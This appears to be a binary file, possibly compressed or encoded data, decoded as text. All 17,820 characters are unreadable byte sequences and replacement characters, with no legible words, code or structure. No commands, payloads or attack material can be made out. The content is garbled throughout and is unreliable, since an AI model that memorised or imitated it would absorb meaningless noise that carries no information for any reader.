}�Yɛ��ܖwɗ�~ǣ���L�S�4��|%����Ū����AW��ew���R���@9���E��R�����u?/	�x� �\z��:ܭq�إ!8\�*N� '��z�$�+X���I��ؠ�i�C�2#��Șlz2LL�A��\N�W��Co��XH��Y�`��T[_���A#$i��4`��Em@:���Q0D������y_�6��Q]����ms>�YQ�'�_�	���` �����XX����߅�������a��
�YaedH8��o8���b-�ڐ1~&��� �=a��w�#�ăK��K�P�����Y�q�΋y��>�)�n	G�.�M���tL�������xL�!Z�W��:��@���fa��M�-xh�Vф�i�&�����OKg.g��ǚ���1[3"�Ըu\�u^�uȘ�Y�"�H�y��n��Z�#چ}�S��S+��mwv#J��CR��3ض�7$4|�B����M����p�`g	�����9L���<��L���rp�ڌ����})-�ބ���Hŋ��lD�IwoG�����< �*��p��l ٫åT��b�.�/�uP<��"�#J&����Q�8�m"M��&�?jV��c�'34|�k���H����/�|�JC`�+2��S5�����^T�ںG)��.l1|�Z�g�U�{��K�;v<cnS�.<���|z��ԑ`j|���t�:4Y�&\|a?��jA���L/�x�b�i� O	���h� �g���	8��jY���N��
+�zH��Ԓ	���ʎ�l�ƺT&���w�͓�ʔ��ÄyL���C���9�����y�ֺ��͚�Q-O���Hˆ
�	������:��+�¢GyO�xi(� �ZÍHtKú�yj�F��E�_�{�\��E�c�;)������`[��S�jG��|X�0�j�	��L��Z��2 Y�� ( ��!����,��
ܔ�_8���r(.��(������u! /�b�. �_��x��I��(I�'���ݮ�#$;D�-�\���jB��4{CǊw����P�m�O|�d�4�#?��pb�>����Y�K��%�
�����?��{ÿ]��G��j�V��4�٣��#�d��Y��	�e���4y�H�ھ�
�y^�� �
�
��.�Ǵ�TC�v�dG�$H����ɍ�p(�ä�ʁ�<���њ״Y̜S�����L�Β�y�����͖�t���
̌��u��A������z�����C�Ry�����{�R��X˟��Y����\!�����|r�|��Fw�||˅��:0\�8t���"k�ކڶq��pu+��P��b!�VJ'�scu�v�#�Q�t�<����B!������*�u�v�*I!/
u�.����t��c�[�=B���+�Rb�?P�B������J�˹_4B}�m��B���YM��D���J��1��\�Nt��Eċ�8��J����?��ە3$�ד��C���D  �̯�N�Xȵ�h���X���cG���&���J����E��ʨw^��I���
��!�@�(��_H^���@��C��������� <)?�� ͢�����z �	�Y��JJ��k(\�OMډ�Z�i���@	�ܰː�?�������at\��q��%���؟3����@ՁH��n&���+�ݍ�𪩃 �"ߵ��"�j��Tq��*k�g/�c�G�K�=ۀ�$
$��I�㰗r\�#�1���A�j#/0y�{��^�,$J�GR��Х�e�	R������Єh�����rw��k�d*���ѦOX�p�#��*������=���e��˸�FX��3�J�{K�}ذA�F�þ�2,䧰2DAp��M��"��I�����	���*����ɂh���J�78L�����I���G�N�x�țx�f������
=̛,��9%��R\*��z�P�V�+��z墋���*D`�3���o�0��8�j�-�8K�m��uI��ʁ�7l��@��X�{����5S1�^���9d�O��w�[��e��Cq�7c�m�m����J�2/4��G����!�ح��q@��!����q��
6�Q�>�%R���q������:����ހ���iY��CҀԨ����*�T��bZ�ֈ}�>���R����
���р���cl����������!����pm���")�;�E��jػ�5�+���B�����o�n%�z�L�l��4��(Iu��<�؈���E��ƴ+8(�d��X,U��ƛ�����ݼw�����>X��ˈ`C^^>\2�̢[l���A��$��h�[��p�5�i��QO�ȍ���p��v���*l-����d���9�Uc�3V�`� ����r�ύ(���(��_�l���yJ�Ȭ��k��"-<�ڍ��,�j�.�����p�r�Mީi�<b�����TK����h�7�C���s�Q!�T�%��<�9����)(ޠ�"%:d�=ءÏ��x
���D�R��H�O����y�C�w�_��(��(A�!����ЇG�n?w�!̄:�)��ۯ����ײ��btu.����N���������bIH�Ĉ���ӂ���.<:�ȯui�a�良�R)�V��XQGڀ�JX�9����"�%���^�z��E?�e�����d���QN��;���3��K�'U��s��WF>��D���U���ƥM�5!���}/���]<gɔ٠碜���@e�����p*�ى���w����ٹ��A��ȍS���3~��[��D�� (��t��X� �Ԡ�&h����J�0��9����`9+��`2�����:���B�3��B(B(�583Z��9S��S�3k+r:��	Ѣ��=�G�;��#څ�[������*dЄd�:c@Q�6�� �L���h#��=ڠ,�X��X��8�#�
� �'1�F;�$��x��Ќs�	�{��c\�
/�,O[��G������J����ݰw�V=>!��r�5)�^��S�Θ���i��2�k�>�8� ��4��4N� ��I�ja&����a�d�{�?�۷���� ���\	����	�,OT���c��,?�X�`��Pƀ��!��8����A��h�
 ������u9�@0ۨ� ���k���1�y���䂐����#��#��9'(�:`�:��!䁍�H9�ء-��H ���H�B8�"+��������s�M���˾$K��
�w�:<K>;˒���36ؑDx��s()�9���񪇙K��?ʴ�H��(����	��,&���@�x��(�ۨ$J�M"ANB��5Z;�����`�4�aP��!�� 5�R�[R�V�4!��8�4,�6S4�Tb�HA��&K	6��w��m�8���@�ئǰՈ��.����.���p��!Z���D�����@�{�'���]�TQ�� ��H @�V��ݸ�T(��0���8 �� Ȋ��� �4urw�����#8�(��I�!IR��)�� )0��t��×�\�&�&h�9`H�)�r��(r�(�������B l�����"{K3��JX�t"bh"l�";�\��<kZ��[<�3��/B�Eأ=B�<2"+�DC��O�L��ø�/�+��M�����$�H�4�Y�T���7�$Yk������5��ĸ�]̽�����,OX�]�N�1%���j,�IÚN�l�H�-p�b��i:�c+-��w@�B�ڈ�� �x��ʧm�
��7��'����.�Y��Z�o��{��᲌T��J �����S�Ρs�TsG���H���_�<ȉ3@�	�P@�� � �$��X�ߑ��!��(|q�0AxX�Ypa��ٵ"��A84
����0��'�"��B�p1*�*K���.c�i@�2 ��0ݍ#����/S�������*�=���˱"-M)!�2���$��ECC�)"L®3�*�*aȓ�R�F�w��(��������e�����=κǼ���\NB�e5e��<ʫŎ�����X½�u\Ā]�Ŝy�S:R�m,_�01%6y�W� h��kԭkܾ��&m����z�����e�Ϣ ������f������(Uf�p"��h6�d�|"O�p�z".])�C����Adc��!�V�0���8���H��h]�ы�B�H���� 8�58
eX����U�������;
�Ԙ�I�lP��Y�s8�w���|��SY;���)HP�S�)#5@@���XQ30Q�D�� :���&%j=KYZ��[���0)���I���F�)c��.�%�d@�#��B�2������-p��P����A\�l��(S&�S���k��mӾ�
)�SC���_��,�����E��*[��T:?�6j#=R�l�u=諧��Y���ͦ��?���@�X�ږ���;�ؖ�{��Xɿ��ľ���T���p��.�HW������w߈���_f���8�m�bY����	�h������h��P���ԘA�����P�����f����x���{��<�hØ�f ���Bݐʕ����`�v�SP�:�1X�X��>Be(�u��P��ҤL���֘��U�Zس
�� ��>�>�ПK !J�)3�L)2(�JJA�!;JK#�H��(y��J�ke �C<��X��Ή�b��k�����+�<"h�K�Ԏxw��UͣB�ٍ�	�2�ΒIEW�cDp�n;�`sTX�k�d���H�����X�x��Ƕ���?V��i	֥�n|2�Q�W�?�@�� �l���1��� �T��i|��8��X�umD�\E
ː��
�إ���he������+���uu0�q�鱊��=����׵�o� �52�Y�r 8��Nك<��(�.��T���1��b�H�9g��B����/K^RN �o���@�SPH8���w�����C�օ��� ���aJ �)�Ҙ�j�`913|!����f`��ˤ-�@A�b� �T4��è�Jĉ�Ҍ��Șz�0� 	��'�T�4kQCM�55Mœ=��3=��Y��[���D������`#6�����aN���Զ ���a����e:U{�|�����\XN}�o�.�QOT������E�Ս�f�Ѐoꍏt��g����
�!�
�&�R'�v�Vn��V������%�fc�Y!� �&w�6�(�
���6�
�w1������0��f���hx��sA�B������:T���0���W2 ��7���E!"4�,�`�,K�Z��`�)����矄Z�	��&����Ҁ@�5��4�%H,���ȥ���@,SβKk����+ɒ��	�����$ƵHmb��5J=��z:Q�;���c4��%jC�=
�W��+�����y�X�-��l��o��Wj�`r��Q�����R&�7w�XA�}�"��]���N�]9�o����|��_ᵏbe��V�_ ��� @� �0�P'��(V.�'��HX�f���~��m��|1��x+)a��?��NA�H����Hd�~�'1%oˍ��.�\�|������q�Q�o��Q�*|��1���U�����:�Y�����x�)�a����yRP���JП��p�w����;`/�0��Ű!1�i���8��y����(�H�"\�(��M!���w��j�Y-���
��������:ֵ���؈��@����	��!���ztMh�����da������b|������.�����%�Mࡾ�����ng$7�����S^���oZ%��V4��_�IЗ�F)J^8�L3Ff�d�����ı:lD���@���1(�r��v���*����[��eR=�4F��x�����e�āV4ף�9HW��C-{~�J2�d]� �lS�#�(���=K� �a%%�=�Z��/���w�M���rӸhI����pW���X	��`_	
���	��0���G�������	� X�k�0�jtx���:� H B��*�A�D*�o���#�x���ڬͪ
Ŧ=ڃ�=����ٶA�۾������x
\�?��æ�"���qn4x*��B�:�8j@�Ⱥ��p���3�j��F�k���[ +��a+�B��Y��o��.)�:�=lZA�A@$���L�����1�����͘�w�ά���������ڈ�!�͂�����
�Ƴy,[�iҬ���������3�������*~⋁���^�4]�I�IZ�J���ų��KƳF�T��uY�Hj����v�
��h�	��B�D}O�!��C�x�s��WY���p+�������HmA�2��Gv|����{�T���A�N�4�(��B��4�bǕ(�X�fH�(
A����M���(�qy��u�xWhr��W��i��w�=]������M�/h����2
o<��N���!_0�%+?˿8�;¿A�l�z�C)�zsg6+,�o�⦋,�'�VZAH��n��J P#��E�z5*�r*��E*ޢ�,:��*$�*����C�+���	&����ʂ2�
��d���N��Y��rb�I��%�J��������
�L�	 O��ʉ�8,�ʸJ����#Ӵ��1
�&����3,ڝ�խ����� :�'q(��I��,�w�?$m���C�* M����ӄ�Mzډ�zJ�e`�F�����0�D��<�8k�9�i����ų"�I$�/����k�ti����Xp��*ᥱ�l����I-�E!�����\I�\9��%N��T��yI�F��,��eQI��9Ŝ��8S�~k���(�N�ظ��0���ɂ:J�z�@���
�vK�������9���JͤR���	��]�e�ݠXK3��j�8Ue|�B�x��E�X� b)�Z� �w�g�1�&����XjH|��6�c����!gy��Z��xܽA��!w�z.��8*�}����L	�<��͙��,�1:L�hI�,����A�*���MH��(�=ְ�PVr�0��)���b��3`-��hc�B_�U�XP$��	�y�8�z='���A�!���	����4�O����Z�ᨋ�����)�����d�.q�E<�ٚ��{ϱ�1<l(��L��O�>#��������$y~Ai	�XZ���w�<<����>m��}GVxĊ���]��i
Q(��_ɉ�J�"b�����ʈ�(�����W��`�)��=��!3'b�<�E�yt�����T���2Mx��G.o-������Ij��{�yX�BĈ���&��<�E�����p����+�]��e��`[)��mU��������(b�G[�#�@ ЉC�>:�����*��Ђ$���*I+�L�������!����J�'���J��P��7]8B���i����<�͓,w�a�������NА_>�9�>c�u��>�I�p�^�PS^y����쮑��>\����e�=�y\(��08@�޽vP��.��8��u�L����/�`�б"^Sb������N��$�;|��Q�(j��2�*s�7�[�uy�1�(�{U���� ʧ���|���k�W�/�����F��/����擌��ۺ<!��눃�����+�/F�"��|��a)�����z�����/B����+��9w-�ġ|5g����>���PpN �[��hk�A��ʦ� ���'�:��%��|B
�>�����l��vȋ�h���D��ʄ�X�ϸʺjݓV�����B�^�eG�9u�'�wQ%���s'�rY�)jm��a��r��iɕFz�K�.�����ٞO��N\.�H�\9Y2r����&�œ�7.�j�%������ˏ�����d�ǰ��>�&Z�V�C�����P��>���`�4թ2Jt2Yu�cr�U��$w3����}.�1�E�k�h�Y��
�[�a��Y Tl��-��Ԋ����̔���Ly
M1O` N�,a([LdLT�¥t�!\���C-BHT�E�JthT*��+,Gt|h+��t����B���A���JJv���
[ʦ�� �ǉ���h\�Č���)�\B8�]�ّ�����X9�2���<S����Y�U-H��HȨ]V��0p�1L�h�ʤ���i��4�R�5�5����ݙn�+��w0���Y K7 ˍl��N�(���Rb!V �!ў�����$� ��d��Ų`ާ
� ��M7t�P�����p_�k�q�|����~���4����DE����q�������2�[�� 3�[����Mȃ]��	���@�J�������FF�A��j�N�S��J��P���	���訊�T��5���E
��/�� h $���O!(�|T�$AD�\(+����΋}��yAH�������E�B�xʦ�wH\�J��J�8h��� ������ ���Q�r�8�Xg���
Q�
�� kL��R�mȆ�CU]L�u)�P������ؐ� C2�jܨj��k�jjI��<���jչ�ꖯ�V,��(�A /9Y�q��,� D��N���c᎝P�F`�"yD�<��y��H�ؚ�
ځ(M��
�p��fz����E�����}�W����INh˴�k>I��tZ�pڸS�� ��[r�Ƹ�������IjD��ĉ��ȹw/�
���J�dkw�
�2�X���n@�����Ⱥ�,(�h��ȿh_�J�`����0�b���@A������=� �F(P+�K�j,�> �2`��J�l�@ʚ��������)\����	P�ݕ~8�	-��]B'���Qƽ9��􈛸���H�"�!���H�H��]�
�u�W�j�d�1�����2`�j��.ԅӉ����j��*(�����·ͻrˇj�R`9��:�E�..cw�Z���4��쉾x�%yV��X H~-�p�V�����+���;����<��&���~�HS�SA�dE�
VTW�1�/<��i��؟�*/�<u����� 6	@����h�� �&��q/�,� @��H	����ȣ���悾�J�$��� [�d� �:�V
���N��! ����8B�	p�p�)�^�Vlł��J��֐����H��ʸ�;�ۂ��!]�9�Ɗ:���\�P	',)w����W����!�H�ʆ;H-����`�y�Wq���F!�qQ��5L6H�X]ќb����خ���M���QR����V���5j�%V�<�.���ΫD�	��bᬋea!^�&�E� �zݚ���N��S�T:��P�OЈ�`'ڏ��ӕű�P����_���`EW`���c�@h(�t�2!W�E��@��=��,�m���Yon�K�u�<#�<�4���h��`��p�ຠ��G�u�I"���	�wvk�!O�(�6ϸ����Gv̤"�P~��/@�Y�t`Ŗ���d���m��A���X��m�􇪬K�A�UlS����-�>��5��J$��C���������u$��a�dŋ�k<m2-N���ȗ�BQC^b�0�* �jZC��*��y6��*��d��a��H(f�S��*j�-� �M�a!*�I�.��C49c��[�_7�Z�5�$y*���XЫ�
���p��D^;H�
&������%Z&f�����<K�w�I��W>] �\E�J:Z�Z��W��g����2	/��[��Fy��55f#v�1 }v�t+L#�N��2
���p��'Z�J7*��s����%�z�gd����B\����w�D����ܼ�G*Ų
)hl�]��@
�\�|�Y�A�x{�]�D�@DB��.�6T{88m��Ƀ�!v����,i��: z������]�J�T툚H��l���_��
]z��ʤ��\a�͚AQJ�w��A�
Z�}������ۿ�ۧ�ۋۇ�����}�W������:A�U�˽��=Z��}��g�A4����+K��}�?������WH����U���~�y��_��+�{��}�������ؾ�(�����A�����W��㾲�~��~9q��$�>5f>����nTx�k�����"W<z~��y��F�T�F�%����ɹiz���7iJ�(������M�v ��{���[ʵ-��h��rf�wHM@>��p ^�`@g�Н>�`�1�8ºԸ*��*���c;��d�8���c eX���dꊦ����
��[�G��١-��ː>x�t�����xHp^YE�J��	�H+��!�;<|���]��T-ē��J��ݛ��Ǉ��(1]HԱ�1�����1��1�?�/�qQ�S���(���H8q�~[qNShZ���(J�_~���h�q�[11:�,ߢk�+/j,�u��]�w�?����g�¿}����,`[�sz� J���5��#��� ����E��Ԋ��
r"�?��xN������u���L�B �/�EaA�B���յ�8�U������0@��\J�0�XȈЊ�X���M9A1����QQ��
^yB��؃�PIpgXّW8� [z��rp�a��e��*���0��0p�h��1����.���r��<�AtK���_��B���A?t�	7\�DKt���WH�xFWtAw7����w9
��/ƚ���m�P�nT�`��(:+ã+�#��?j���ASy&P�	�Ps�ț�� ��J�4_8c�F`�'ʦ��ʡ;�����
����H
	�A�jG��\��'J��C�hHg�6�9�� �l�~��М�@
�G���+�)�6Y�J�\P=�Y�<m�d���<�I��0ʳ|��F��tF��C����S�z��܌��tg,��Ț0���fgp^)�a����[y�^�1�s�֢9Lw�L̰��zQX���*k�M���.4vg�w�L�	�����i�����ʠة˗��޼�y�>Ր��<p��O��
��)����=�D�#�&̛]��X�zq{\�ԗ���ꈡ�������I � �!��L����H��ʉ䂸�dB�ų�=
�f!�&&1:sk8��|�j3���ޅ0}�����֭b�֘*���TpI%�?�y
\�ȿ�U����F�#�R�]�Q�5$գ�%��mjUS��J��~F��w����?��n��ό��eS?׷u��p�D���l`�"��)9��/���*��uq?��`��żq�������J��PL���qM���Y���@iK��t(	�2r
��IL��@���𹏬Hp��������TO��x���h�@���j���<ǚ�̌B�-���Y��:���2LZC[� D�E��E��ځ-�����m[�k��F�[�,ź�Z�Fq��ȓ���������ĂL,�
za��pw������/,
�"$�������'��	����X:(�Ե`h�Ԗy=1&Đ��ͧ����В�R����'�d���������T�i��)��C�8��It��Q��R���?��C���f�i�{йG�{,��� Cf��>A�31[��F��y>����H��8����a6u`[ǚw�1X�øQh���(�Z��IN����KƼ�����
'轉M�H����L���j���L�O��T9@���w��;�yGA��)�栩�͓�5$��2ev���tv�x�X�xI�G�yL��yN;�H����L�������-�b�w�|X͏�G�n;��w��:�|��U�Q }S㑦��?�W8�pj�v��v��$�H�6h*�b%'��b_ �Y����J�/������[�r\���"!�c��"�X�ݸ2b��ʰ
�����dh��`H&����Jm�M��nj@hͺ����	ݨ������ɥ3�c؞�ᚂ�w���i����9�H��2L�ع����Iť|-W|.�7�Pa��ϔ��o��I�����3PNK8����D��#��>0���*� `�hK�q ���x��]���Pȡ�����ɴ;��ȼ��`�(8��8J��LH����\�|�êI���N^�:Ŏ�ZY�DĈ(���V.�����'�U	��PZ�SM��a�dZFxL�����k@��QD���M�1��� @n��QE���04m�9	��{wN�X��1���P��X��\��������Z��J��7�[�	2ٰH�F�Pت�ܿ=�����كUY���R�� �J����+��$�����K6$i��8�/h?/Xg�����m��pg�񬅴؄���0������x��������*�ŘȒMH�))��ل�
$���qZ�&2�)���&��� M�����q
���>جZ��Aͺ�����l���NKMb������9�ޏ�?w M�\:��d����Dރ�D��Px���iD�-�ب��<��@��;���ق�0O���
��q@ߩ����^��� �׃��>:�a�+��l>�)	�����X�-[Ȫ�a�[nC�@�O�CY'�~׈@?6�Hn�=�h�6���̕�X���`pD�)�G,���F��K��d�!�9�c���L6t��7�d��O�N��ί����6��H�6�(��,�5�Z�P�����G�ڂ($)�xs�a�[sU���}aw�5Z���雔��,	���]	�"�.r �Ԙ�ѝ�ޣY$8�UH���y�]�0�N�h�=�C���^��X`���A�κ8I ��d�S�^�Tғ�l��sª���ִ�����CW@"�;���M`D2�\ɟ�8��1j�Ƞ����P&��;]�E�"O(d9�2U���Th�E�(X��RkΒ�1�ș�(�=a���\���|+��a�*4��/��_|�ܕpSgvrS��?��ŋ����X��H4�!J����w+���L�^�H��0��f��T�z�t��&yA��g�<+�-_�O���)��#�	���L���K��ۢӑa}C v_"бI�Xp%��I�8q���%BɆZ
F ��0�ˁ`QSr	�j
�өX��s�C��h��$��F�J�*f�_�E<�ݓ��8g_7[�����oy̼�EQҷ�:%F�������)P��9��}�'MG�dQ*�-P\.�ګ��BA�J���e�ȓ������m."�G��9�Uw�Xh�\n�3O޾����hɝ:H�g�sU��pM�vy�性�fe?�vy��"��s?�i�i���S�	�,v*)���v"(��ꉀĉ'+{����j�b��hǈ���o���(Z��K�Fj��Kl�L�n����8I��؍e��X���$M�b�h�Z�☏�؏G(�bgv��k�Z#����Obh@�*�jE�p��؂+�"X�'���)�:ǄI��(����,C���� �F�e
"*bE>bn�)F�%#F�G� d��f jw	j�RFeXf���nd��H��)F|$��>������G<-�|B8�"�`:����ɱ����ﱼ#z�Gz����E���� ���)��I��=~}x�Q��Q�I��B� ꋸ�b�.Ⱦ��,��~��~(� ��T��BE:��>n���P������;H����gGv"��8�Pi�W��QI�u)�g�vd��}���
��H�n�}��:�S����rt��X(��:�Cɩ��H��,l��ʪ�:��*��+äE�&wj��5�ȭ���:�ߺV�$�L)���i�d��Fب:�����O�	�b�8����<
C����GO�k�b�"i�IF�b$F�%Y$��$	#��	X�酔�ۖ ��%�jj�bf�6�LBc�	���$�E�0k�⁼���{��,��Dm:��]Щ�����	]���C���_H�^a�2I�\J��I l�=ܮ�������������Ȁ�����L˨L���J��"���1He�������Ȁ^����wU g����Z�'������Ju:;���������"�����f�����x��*�4;��j�κĦ�KN۪�Z���t;�{�XȶYhLv��I�:��D�e�w�I�����kL��
�`�#��2'ˉ	v���Y����ۼ����ۜHa@��HH�HR �$-��i�od�ʙ?��A���)$hJ	&H	��\	�"X�%���H)��)��Kc�Ѷ �ca5���V#�D�9��) �]�o�¹�I��/�+��'ww�D �‹������ʛ\r˝P��Qd`�i�����A��L��9���r�ɾ�����h�&��
��p.H;2ξ�����Ъ��\�G(������������	}�RY���dy��h�݉��F��=ѝ�d9uB̭�
�d�.]ӝh�dy��(�]{h,� =� ���U�!�����ɓFዑ)��F��J������>����ey�����	��ܕ{ǩ��]�Ȍ�Ȍ���>�Z����^w��^������⺪���}9��>��Z�*
����{�^��ٛ��rd�mfjĆ�ɜ��F�I�Mfn��E!b�� �.hF����@����ó��4l8d��x�����ɻ!k���e2m����ù�EK�+W��<@z�C����> ��!�d�������[���c���Q�۴��.��皒,��H�Y����
�(��Ҍ�ޠ(� ��Ԍ�<��{����-��A�J���h������h�t�w���+��wH�K(�dY�������??�Q�5��闫��u��7=�	H�PIț�D��韾Z��)�W��i��d�e}�������&���B騏��מ
�z��
�����������(��>�����o逿�%۔Њ�|/�4*�H��I�❾)$�	�7��Ȉ��p��0D�  �(�">��h�$��X駾 �b�|�D^c0\�n�|V;f��p!���] ���"�zrz���{�8+;���.볜�w�F���	��H�h�@I t+��n��G��*��L˂��oO����	����&y�)������!���	r
ϒ�����+�G)��}�}��~����ui����(�6���a��9;�R�1�����鵹z�h[�7��i]�U}������d[�f]�Щ �����E_�O��Y��jq�F�����e��ތ��sq��0���(kE(��)�r(�)��V�j)��0m�i��� ڨ�(���b�ޛ��w�(	!�I�Dސ�Ic�in�����p���Y�aƐ����5f���r��#�����ř��� �!��;8�kд�c�N����i�$�����C{�Ю�j�Q���h���C��.�ko��~�H�������=�����]��錬̲On�4�d�����1]9��:���?�dyw�0��H���(;?�=���S<	)�Q��w_�h��3u���;1�w��K]���s�s=�|�d���00�0s�\�1w
�<�Si�����2!3��2'�u�9S35S1�S�<	3���GS�X�5[5�
�q�ȟ�6���H��(�(��vo��߀����H�VJ�	�<���",~� .��!"�!^f����ȜJ�[
�L� 䩍��6���Y�E9Z���Ez���9�< �D���'ҳֹx�c�"���e|t��C��A���١
�"i��'����ꡬ����C@%2"���,���G��Ȁ��l8O��T�7�:?w����_���:+?�f󉪚���K��4��}��h<�ӗ�Ӊ����Չl���Xu)����'��f3V��;��h\ە]�~\�>]�h��/�;�?�:�]2%�%2eq�03�~1SP���u[�uI��S�"(��Q+uPCSP�Ȍ8�Q9�S1�SG���P�F(��75
p���̾%E+���PK�tO����MD�ib �W/^�����!²���Y|��O~/����"�V�k�r�qb�k���Y�70��wN# :��X�Oo�TOq���)�
�����dK��.�����cAɩ����~�h�b.
Y����HD}�'v�<���8�}E�L�e9�bt��H�*)�0v�<�Nv�Ev�w��h
3}d���k��Q?�d���Փ
IZ}�����1��ku��u�;V�0�]��]�~]�~���^��3!�{?�2�h��0_��ɰ�ϗ�}�0P�P����u��/5R#�~U~�Z��W4Eӓ���nC���ڈH�2��2�H�w�cեR�J��u�hu�hSZ�`�������	��� LCL�`�F����X����+��=�H+{������Ո
ں	��
EhI����L�#���"#N��튨!+@���:�B��xhimÃ�P<�L�����.�����j�k ٔ�ؼ����/�	:\�#^%�?�x�-7��B6`��R�vt!�sO$
?�o3#e���u}�x�I����pxi��	��$(��@�s#�O0�vL�wf�2���� ��r<
�*��������G(�m>fT4�pFes�WL��Ԍ>�p:z��0�Z�ǗՌ�b�&�of3��k3�Z>��D=�綶tqU�4?gK��{�zGWW�vph¼m����t�\����������ɵƠ�	��i̵�И���	*�ߐ�M� ����B�/�ۄ��:+�)��C�< ��� :A (�Cƶ����
B��v�H�4�|A�dz��ɺغ�X��z�غ��ᘭ��w�ɆU1���Ij��������B�)���A��|���h�Za����KǮL���̩͢�ıb١�x���]�$��9߱)��&op�&����5�P�xX^�
���;F���Cq{��|�=��)��+���0vd
� )n%0bS%jN��HE�����'�K�?������m��8�s�Ձ_�o������f�S��jy�|5O�N����pi��<��@��ư�����	�&к�.�z��pw ����
��Iۏ����>`j�:�D�0h�B�&�uK�J$�Ȧ)����-��1���a,�'
ȿ�x�a�?�L���kn����0ȋ��p���z����Y(��`ϫ���Rƒ���b�����\/(N�ʂϡ�"!!���$ҽ
$J�ͨ��q�_�vd�&���|Z���5���p��v��<X�s��I<] =u�������o���u~W�w�!�M�0�
�s�	�������&U�8w�2��0'��/�\A�������_ِI6����T�)L8{�O�vp��|��J϶�S���r��챴�t	���j��B��;)�����F�M��H���Մ�n)�^����R6p���e�R��i��k� �B�Ϫ�!�*��٬�a����Sؙ�(��"�9�� a�� �!�KU
����a������ڀl�Z������H��߃E�̬�ΰ�2��-[؝����ༀ
Ĉ�QE��w�J��
U�M������xiM��ョF��`�;��x��0h�9�+�e�o�AQ�:X�e��Hti7���^p���+�p�<-G>)����XueG�nJ˗�Y (�W�N�lm��o�����2��#��PI�8d�x,�#�L@��p�ʻ�o��[Yo�c�Otۗ��	�����(�4��Ɋ��h�H��H���h��	���	
��M���=��h*��I�ޠN�TN�(9��DM��	���Ǣ�w^���v�ﱃMTx��҄����x��4��6X,��������m�>��`�� (ٸ��E�b�k���܂�d���!\
.����h%��	�N��H�.f�]V�h������(^pK� �}
�����E2R�$H8M��@t��G�R���%��O�ÆWz����W�)��E1t�Y��\��A�� H�z���p�6~��W���@����˴�K�f8��j��d���L���\>(�f)���~��{�N�Ki�wt�����;D��Ĭ����8"#�	l�j�ĸ�D8̬쨎%s�ZΜ:]�JRB0=�th�N����n�'�Ck�_~_���8ܪ�����J8ުڿ)��Z��x��Ki�YAp�i@<��U���)������(���: (�}�EIِ".�%F����=��T��$����T�Ʃ�������1(@��c*F��@��SY�2|h��(>=#��:�#��P�k����C��<R#��I;�������w���7R����bW���H��b� Y����H�Ͽԏ��iH��h�t�ׯ}E�	��T���G0�,�&�(�l�W��iI��S���Fj�뺮��t�:�R@����\�w0��J�X���/����̯/H�:���;8�1��9J�$��0�D&�N�	Ϭʜ8P;�<�5j]E�{�!\Ϸ���S��1y���Ȋ���~:�9����K�������h�� ������'����%]��w^��B��"�@V^9����3��m�6~���H�n*�O�>�~*����qC��&N4`K�Оl�t�����}����B��Ӝ}O�{F�7o���qU��K��H���g��S�8�d@������Y����Ki�EY�G����eX��������-�R�����jy�G)�����H�k9���
�N����U���
�̜����1\������I��X��Ȼ�I�ʘ�}������쌕�����0���=����0�⏾��ͬ����w��<�����x����>��.�ꊰ{���n�ܮ���)L�;���{�)Ҕi�8\�����3O��i��i�;��=��H�I�1{���ގH�N�X��`�Vk�$H��9�5*�_��T���X���j�Q��o\�U����o��]�Y�d��R�d��)�b/�"��rm�.i����Q�W��F�6	��m�L������I���ɞ^�gl��_�<�>zɡ��v~��kڢL�m�
�|�����cw��T���(˸N��K��(��સ���L��l������;̋�Aⱈ����ި����������X�� ��h�ɺ���������Z�#��ͭ��
�ߺ��#X��;��	��������+��@�nу��?8�/� � Ҭ	 -( 7,�4����A�:��H�I��J-��I�録P�Ř�*0��jj��)�D�a�`}P+�!`�}<��D��B{�aˑ��e[�<ɒp��q}��r�w�u��]pحX����Zk�ޔ49�����v�Aي{�oo��8�Da�؉��E�F�O���S��h���꼌����8�˴���<��j�����z�(�ݯ���;�H+J�0�����荛��;�»��X�_؄�(���J�*ȃ�q����1�Ґ�Ҁ����a���J����z�=�) ��]���B���>�������O���,ϚH�������H�������w��=O���5��9�N��\l�H�������6��h|�Pݟ�ɐ�I�jh�F8.������C.�n��C>��X�f��(���#a |.ׂ�t{�!��}`�Y��x�]��ݔ$�NY�HѸ�_�jȨ�������͸�\ɝ ���˥ΗhZ�g�����>�ִ�$O$A$<I���˫��eX����߈��1��ʻ���ۈ����?��޻���N��ޘ�����_x�����'�\������+AX��{�w^����������Нz�X�
<�L*#��t���j��+����<�A�P��I+�*�8�E�����)>,x��8ݼ�-�B;A�>���J������8���@��Oj�o���#���_;�I�֦��1��S���X�>���X ��4��SP�����Ҧ:�!���CP�HA?��؀~��[L9�Y�"MY�C�����{"���1r��ڙ�#j�ʬ���x�mx�����Nʨ!#2#32�w��O�~��Y��9��	%�ʳv��L�2<��,�m��}��!��(�������8�5\��\/�(58h'�r���8�P�������C��,6��Q�����*��N5�h����P9�*�� ۯ����2)�����Q�&M�ǒ��0;��-��<�1-�C-Ml�ɉ�)���������=G[�Y����HZ�UN�W�;��Yʶ��F8���g.�yn  s�!r��!1i׏�����(��6w飌���8	
"C�Iy?�����l�} ʡON��ʅk�j�S�1�˓��e8���]a�T�k��I�8��q�<���̮:��1%ג�1}��J�m����N4���⯄*؁ު�r��pB'/$5"���!���Ϫ���O���ϛ3�������+�ȰV�ѽ°ܮ��]яI��J�=�	q��ڃ� %M��C ���I�x;Ƀ���0��#�I����T<K;�.�=YO�h�=l��:�wL�d=Kp�����^j�Ba�l\��e�l���$�¤!$	���+�Xi�3y�(2���3j06)��̔���X;�#iy�>�頌��ʶx��`�x�w�֩��`��ͭ�2(Θ���{\膘R�ͭ�`����� 3�������%�Xւ���A����.�7������4��ޘA�B�'��Rc_��
��Uh5�@8kþ�!1�8班��ϙ�9��D���o����1�/�K��E�ѮC�4H+,�/wH���
�;Ud�ꁫh�>[�lT;>�<��󔔜<���<�8�I�G���GȨ�0J�y�4��[�=�ىQ�UX�����T�S��oإ`��Q*���	lA����M�lq���dؒ��ٴh��N�j�M`(0o0�OY��~�8��="N�#���O0�����E�����J���%�����ץj�����p��n��X]��͋�X-��g�0}3ܯ㡨�����"�Cs�����)-���_3'����wE'Ѻ�)�*�Mm��6mC�`���*���B*���KT��%��߱�:�İ˯���ʯ�v�1���Y�/�;�i�&<­	 ��?k2E;��㒔�FFe��̋�t�O�bZl��m�v�7z6jYHbm��n������9�%��N���X�Xy��h��*!�[�%.38�w?9!�P�Wݸ2��}�-�0@�=o "�o��ɨ���NK�8Y���ʙފ�X��I��_�[��W}�xv�|��,��+��w+��9@����I�V{�� ��/�J�����u�������fk�ٜ�ǉ�����_��(�54�fl؁qr_%T_kx5�
